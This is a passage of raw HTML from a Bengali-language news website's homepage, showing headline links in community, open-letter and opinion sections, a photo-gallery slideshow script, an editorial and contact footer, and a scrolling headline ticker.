                                            <a href="https://banglastatement.net/%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b2%e0%a6%b8-%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a6%be-%e0%a6%b8%e0%a7%8b%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f%e0%a6%bf/"> <i class="las la-arrow-right"></i> ওয়েলস কুলাউড়া সোসাইটি ইউকের উদ্দোগে কার্ডিফে মরহুম ফিরুজ [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%93%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a6%a8%e0%a7%8d/"> <i class="las la-arrow-right"></i> সিলেটের ওসমানী বিমান বন্দর থেকে বিভিন্ন এয়ার লাইনের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81-%e0%a6%b8%e0%a7%81%e0%a6%b0%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a7%87%e0%a6%a8-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a7%87-2/"> <i class="las la-arrow-right"></i> বাবু সুরঞ্জিত সেন গুপ্তের প্রয়ানে বঙ্গবন্ধু সাংস্কৃতিক ফোরাম [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b2%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%9f%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be/"> <i class="las la-arrow-right"></i> লন্ডনের বাংলা টাউনের নাম খাতা কলমে থাকলে ও  [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/community/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                                <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/open-letters/"> খোলা চিঠি </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%a1-%e0%a6%9c%e0%a7%9f%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%96%e0%a7%8b%e0%a6%b2/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%a1-%e0%a6%9c%e0%a7%9f%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%96%e0%a7%8b%e0%a6%b2/">ড. জয়া সেনগুপ্তার কাছে খোলা চিঠিঃ সুজাত [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%ae%e0%a6%a4-%e0%a6%9c%e0%a6%a8%e0%a6%be%e0%a6%ac-%e0%a6%86%e0%a6%b8%e0%a6%bf%e0%a6%ab-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%aa/"> <i class="las la-arrow-right"></i> অভিমত : জনাব আসিফ নজরুলের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87/"> <i class="las la-arrow-right"></i> রংপুরের সাবেক ডিসির কাছে উদ্যোক্তা মুনের খোলা [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8-%e0%a6%b6/"> <i class="las la-arrow-right"></i> ট্রাম্পের কাছে সিরিয়ান শিশুর খোলা [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/open-letters/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                           

                           

                                

                            </div>

                        </div>

                    </section>

					
					
					      <!--==========itpolly=============

                            Section-five End

                    ==============itpolly============-->



                    <!--==============================

                        itpolly_photo_video Start

                    =================================-->   

            <section class="itpolly_photo_video">

                <div class="container">

                   <div class="row">

                        <div class="col-lg-8 col-md-8">

							
							<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="#"> ফটোগ্যালারী </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

    

                            

                            <div class="columg">

                                								
								<div class="itpollySlide">

                                       <a class="itpolly" href="https://banglastatement.net/wp-content/uploads/2024/12/464646-1.jpg">

                                    <img src="https://banglastatement.net/wp-content/uploads/2024/12/464646-1.jpg" alt="ফটো ক্যাপশন [...]" /></a>

                                    

                                    <div class="alt-title">

                                     <a href="https://banglastatement.net/photo_gallery/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%b6%e0%a6%a8-%e0%a6%aa%e0%a6%be%e0%a6%9a/">ফটো ক্যাপশন [...] </a>	

                                    </div>

                                    

                                </div>
								
																
								<div class="itpollySlide">

                                       <a class="itpolly" href="https://banglastatement.net/wp-content/uploads/2024/12/7972576.jpg">

                                    <img src="https://banglastatement.net/wp-content/uploads/2024/12/7972576.jpg" alt="ফটো ক্যাপশন [...]" /></a>

                                    

                                    <div class="alt-title">

                                     <a href="https://banglastatement.net/photo_gallery/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%b6%e0%a6%a8-%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফটো ক্যাপশন [...] </a>	

                                    </div>

                                    

                                </div>
								
																
								<div class="itpollySlide">

                                       <a class="itpolly" href="https://banglastatement.net/wp-content/uploads/2024/12/5466767.jpg">

                                    <img src="https://banglastatement.net/wp-content/uploads/2024/12/5466767.jpg" alt="ফটো ক্যাপশন [...]" /></a>

                                    

                                    <div class="alt-title">

                                     <a href="https://banglastatement.net/photo_gallery/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%b6%e0%a6%a8-%e0%a6%a4%e0%a6%bf%e0%a6%a8/">ফটো ক্যাপশন [...] </a>	

                                    </div>

                                    

                                </div>
								
																
								<div class="itpollySlide">

                                       <a class="itpolly" href="https://banglastatement.net/wp-content/uploads/2024/12/6786.jpg">

                                    <img src="https://banglastatement.net/wp-content/uploads/2024/12/6786.jpg" alt="ফটো ক্যাপশন [...]" /></a>

                                    

                                    <div class="alt-title">

                                     <a href="https://banglastatement.net/photo_gallery/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%b6%e0%a6%a8-%e0%a6%a6%e0%a7%81%e0%a6%87/">ফটো ক্যাপশন [...] </a>	

                                    </div>

                                    

                                </div>
								
																
								<div class="itpollySlide">

                                       <a class="itpolly" href="https://banglastatement.net/wp-content/uploads/2024/12/001.jpg">

                                    <img src="https://banglastatement.net/wp-content/uploads/2024/12/001.jpg" alt="ফটো ক্যাপশন [...]" /></a>

                                    

                                    <div class="alt-title">

                                     <a href="https://banglastatement.net/photo_gallery/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%b6%e0%a6%a8-%e0%a6%8f%e0%a6%95/">ফটো ক্যাপশন [...] </a>	

                                    </div>

                                    

                                </div>
								
								
        

		

        

                                  <a class="prevv" onclick="plusSlides(-1)">❮</a>

                                  <a class="nextt" onclick="plusSlides(1)">❯</a>

        

                                

                                  <div class="themesBazaphoto5 owl-carousel">

                                    																		<div class="column">

                                      <img class="demo cursor" src="https://banglastatement.net/wp-content/uploads/2024/12/464646-1.jpg" onclick="currentSlide(1)" alt="Gallery">

                                    </div>

                                    																		<div class="column">

                                      <img class="demo cursor" src="https://banglastatement.net/wp-content/uploads/2024/12/7972576.jpg" onclick="currentSlide(2)" alt="Gallery">

                                    </div>

                                    																		<div class="column">

                                      <img class="demo cursor" src="https://banglastatement.net/wp-content/uploads/2024/12/5466767.jpg" onclick="currentSlide(3)" alt="Gallery">

                                    </div>

                                    																		<div class="column">

                                      <img class="demo cursor" src="https://banglastatement.net/wp-content/uploads/2024/12/6786.jpg" onclick="currentSlide(4)" alt="Gallery">

                                    </div>

                                    																		<div class="column">

                                      <img class="demo cursor" src="https://banglastatement.net/wp-content/uploads/2024/12/001.jpg" onclick="currentSlide(5)" alt="Gallery">

                                    </div>

                                                                       

                                  </div>

                            </div>

          

          

                          



                        </div>



                        <div class="col-lg-4 col-md-4">

                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/opinion/"> মতামত </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->



                            <div class="latest-wrpp">

                               
                                <div class="latest-image"> <!--latest image start-->

                                    

<a href="https://banglastatement.net/%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%aa/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/images-1.jpeg"></a>									
	
                                    <h6 class="photo-latest-title">

                                        <a href="https://banglastatement.net/%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%aa/">জিয়াউর রহমান: ইতিহাসের প্রেক্ষাপটে এক বহুমাত্রিক [...] </a>	

                                    </h6>                                  

                                </div> <!--latest image End--> 

                                
                                <div class="latest-image"> <!--latest image start-->

                                    

<a href="https://banglastatement.net/%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%86%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a8-%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2024/10/IMG-20241027-WA0003.jpg"></a>									
	
                                    <h6 class="photo-latest-title">

                                        <a href="https://banglastatement.net/%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%86%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a8-%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0/">কেমন আছেন ওয়ান ইলেভেনের মঈনুদ্দীন ফখরুদ্দীনের সরকারের বিরুদ্ধে [...] </a>	

                                    </h6>                                  

                                </div> <!--latest image End--> 

                                
                                <div class="latest-image"> <!--latest image start-->

                                    

<a href="https://banglastatement.net/%e0%a6%97%e0%a6%a3%e0%a6%a4%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%a8%e0%a7%8d/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2023/08/IMG-20230824-WA0077.jpg"></a>									
	
                                    <h6 class="photo-latest-title">

                                        <a href="https://banglastatement.net/%e0%a6%97%e0%a6%a3%e0%a6%a4%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%a8%e0%a7%8d/">&#8216;গণতন্ত্র প্রতিষ্ঠার অন্যতম পূর্বশর্ত &#8216;আমার ভোট আমি দেবো, [...] </a>	

                                    </h6>                                  

                                </div> <!--latest image End--> 

                                
                                <div class="latest-image"> <!--latest image start-->

                                    

<a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%b6%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%96/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
	
                                    <h6 class="photo-latest-title">

                                        <a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%b6%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%96/">প্রধানমন্ত্রী, শাজাহান খান ও রাঙাকে বরখাস্ত [...] </a>	

                                    </h6>                                  

                                </div> <!--latest image End--> 

                                
                                <div class="latest-image"> <!--latest image start-->

                                    

<a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%9b%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%bf-%e0%a6%96%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%be-%e0%a6%b8/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
	
                                    <h6 class="photo-latest-title">

                                        <a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%9b%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%bf-%e0%a6%96%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%be-%e0%a6%b8/">যার উছিলায় সিন্নি খাইলা, সেই ফকির চিনলা [...] </a>	

                                    </h6>                                  

                                </div> <!--latest image End--> 

                                
                                <div class="latest-image"> <!--latest image start-->

                                    

<a href="https://banglastatement.net/%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0-%e0%a6%86%e0%a6%97%e0%a7%87-%e0%a6%86/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
	
                                    <h6 class="photo-latest-title">

                                        <a href="https://banglastatement.net/%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0-%e0%a6%86%e0%a6%97%e0%a7%87-%e0%a6%86/">গ্যাসের দাম বৃদ্ধির আগে আমজনতা [...] </a>	

                                    </h6>                                  

                                </div> <!--latest image End--> 

                                
                                   

                                <div class="row">

                                    <div class="col-sm-12 col-md-12">

                                        <h4 class="more_news"><a href="https://banglastatement.net/category/opinion/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                    </div>

                                </div>

                            </div>

                        </div>



                 

                    </div>

                </div>

            </section>        

                

                    

                

                    <!--==============================

                        itpolly_photo_video End

                    ==================================-->    





<script>

    var slideIndex = 1;

    showSlides(slideIndex);

    

    function plusSlides(n) {

        showSlides(slideIndex += n);

    }

    

    function currentSlide(n) {

        showSlides(slideIndex = n);

    }

    

    function showSlides(n) {

        var i;

        var slides = document.getElementsByClassName("itpollySlide");

        var dots = document.getElementsByClassName("demo");

    

        if (n > slides.length) {slideIndex = 1}

        if (n < 1) {slideIndex = slides.length}

        for (i = 0; i < slides.length; i++) {

            slides[i].style.display = "none";

        }

        for (i = 0; i < dots.length; i++) {

            dots[i].className = dots[i].className.replace(" active", "");

        }

        slides[slideIndex-1].style.display = "block";

        dots[slideIndex-1].className += " active";

        captionText.innerHTML = dots[slideIndex-1].alt;

    }

</script>



                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-12">

                                    <div class="add-image">

                                           
                                    </div>

                                

                                </div>

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->



				





</div>


	



               <!--=======================

                        themeBazar_Footer_section_Start

                    ==========================-->    

 

                    <footer class="footer-area">

                        <div class="container">

						
												

						<div class="footer-border">

                                <div class="row">

                                    <div class="col-lg-4 col-md-4">

                                        <a href="https://banglastatement.net/" title="বাংলাস্টেটমেন্ট">
										
																			                                        <img src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" alt="বাংলাস্টেটমেন্ট" title="বাংলাস্টেটমেন্ট">
																		
										</a>

                                    </div>
									
									

                                    <div class="col-lg-8 col-md-8">

                                          <div class="footerMenu-wrpp">
 <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-141582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141582"><a href="https://banglastatement.net/category/features/">ফিচার</a></li>
<li id="menu-item-141583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141583"><a href="https://banglastatement.net/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-141584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141584"><a href="https://banglastatement.net/category/business/">ব্যবসা ও অর্থনীতি</a></li>
<li id="menu-item-141585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141585"><a href="https://banglastatement.net/category/opinion/">মতামত</a></li>
<li id="menu-item-141586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141586"><a href="https://banglastatement.net/category/%e0%a6%ae%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a7%9f%e0%a6%be/">মিডিয়া</a></li>
<li id="menu-item-141587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141587"><a href="https://banglastatement.net/category/politics/">রাজনীতি</a></li>
<li id="menu-item-141588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141588"><a href="https://banglastatement.net/category/life-style/">লাইফ স্টাইল</a></li>
<li id="menu-item-141589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141589"><a href="https://banglastatement.net/category/leadnews/">শীর্ষ সংবাদ</a></li>
<li id="menu-item-141590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141590"><a href="https://banglastatement.net/category/country/">সারাদেশ</a></li>
<li id="menu-item-141591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141591"><a href="https://banglastatement.net/category/literature/">সাহিত্য সংস্কৃতি</a></li>
<li id="menu-item-141592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141592"><a href="https://banglastatement.net/category/emigration/">প্রবাস</a></li>
<li id="menu-item-141593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141593"><a href="https://banglastatement.net/category/opinion/">মতামত</a></li>
<li id="menu-item-141769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141769"><a href="https://banglastatement.net/correspondents/">প্রতিনিধি তালিকা</a></li>
</ul></div> 
				   
				   </div> 

                            

                                    </div>

                                </div>

                            </div>
												
						


                            

        

                            <div class="editorial_content">

                                <div class="row">

                                    <div class="col-lg-4 col-md-4">

                                        <h3 class="footer-title">

                                       সম্পাদকমন্ডলীর সভাপতি: মিফতাহ সিদ্দিকী
                                        </h3>

                                        <div class="footer-contentLeft">

                                           প্রধান সম্পাদকঃ তোফায়েল আহমেদ খান সায়েক<br>
সম্পাদকঃ মোঃ গোলাম আজম<br>
নির্বাহী সম্পাদকঃ মোহাম্মদ মহিউদ্দিন
                                        </div>

                                    </div>

            

                                    <div class="col-lg-4 col-md-4">

                                        <h3 class="footer-title">

                                     যোগাযোগের ঠিকানা
                                        </h3>

                                        <div class="footer-contentRight">

                                            লন্ডন অফিসঃ Unit 2, (First Floor) Prestige Hall Ventor Street BD39JP, United Kingdom,<br>
মোবাইলঃ +4407902709756<br>
ঢাকা অফিসঃ প্লট-১০, রোড-৪৬, গুলশান-২, ঢাকা-১২১২, বাংলাদেশ<br>
মোবাইলঃ +8801540561580,<br>
E-mail: newsbanglastatement@gmail.com
                                        </div>

                                    </div>

            

                                    <div class="col-lg-4 col-md-4">                        

                                    

                                        <h3 class="footer-title">

                                            প্রয়োজনীয় লিঙ্ক
                                        </h3>

                                        <div class="footer-menu2">

                                            <div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141582"><a href="https://banglastatement.net/category/features/">ফিচার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141583"><a href="https://banglastatement.net/category/entertainment/">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141584"><a href="https://banglastatement.net/category/business/">ব্যবসা ও অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141585"><a href="https://banglastatement.net/category/opinion/">মতামত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141586"><a href="https://banglastatement.net/category/%e0%a6%ae%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a7%9f%e0%a6%be/">মিডিয়া</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141587"><a href="https://banglastatement.net/category/politics/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141588"><a href="https://banglastatement.net/category/life-style/">লাইফ স্টাইল</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141589"><a href="https://banglastatement.net/category/leadnews/">শীর্ষ সংবাদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141590"><a href="https://banglastatement.net/category/country/">সারাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141591"><a href="https://banglastatement.net/category/literature/">সাহিত্য সংস্কৃতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141592"><a href="https://banglastatement.net/category/emigration/">প্রবাস</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141593"><a href="https://banglastatement.net/category/opinion/">মতামত</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141769"><a href="https://banglastatement.net/correspondents/">প্রতিনিধি তালিকা</a></li>
</ul></div>              

                                        

                                    </div>

            

            

            

            

                                </div>

                                
<div class="copy_right_section">

                                    <div class="row">

                                        <div class="col-lg-6 col-md-6">

                                            <div class="copy-right">

                                                © সর্বস্বত্ব সংরক্ষিত © বাংলাস্টেটমেন্ট ২০২৫
                                            </div>

                                        </div>

                                        <div class="col-lg-6 col-md-6">

                                            <div class="design-developed">

                                            কারিগরি সহযোগিতায়ঃ <a href='https://diggil.com/' target='_blank'> Diggil Agency</a>
                                        </div>

                                        </div>

                                    </div>

                                </div>
                                <a href="" class="scrollToTop"><i class="las la-angle-up"></i></a>

            

                                </div>

                            </div>

        

               

                        </div>

                    </footer>     

        

								 

<div class="footer-scrool">

                        <div class="footer-scrool-1">

                            <span>সংবাদ শিরোনাম :: </span>

                        </div>

                            

                        <div class="footer-scrool-2">

                            <marquee direction="left" scrollamount="5px" onmouseover="this.stop()" onmouseout="this.start()"> 

                                																								<a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												যুক্তরাষ্ট্রে ভিসা স্থগিতে লাখো বাংলাদেশি ‘ক্ষতিগ্রস্ত হবেন’ </a>
																								<a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												জামায়াত-এনসিপি-এলডিপি-এবি পার্টি: কে কত আসনে লড়বে </a>
																								<a href="https://banglastatement.net/%e0%a7%ae%e0%a6%a8%e0%a6%82-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%ac/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												৮নং ওয়ার্ড শিয়ালউড়ী বিএনপি আয়োজিত নির্বাচনী প্রস্তুতী ও পরামর্শ সভার আয়োজন </a>
																								<a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87-2/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												গোপশহর প্রবাসী ট্রাস্ট ইউকে&#8217;র প্রথম মত বিনিময় সভা ও নৈশভোজ। </a>
																								<a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
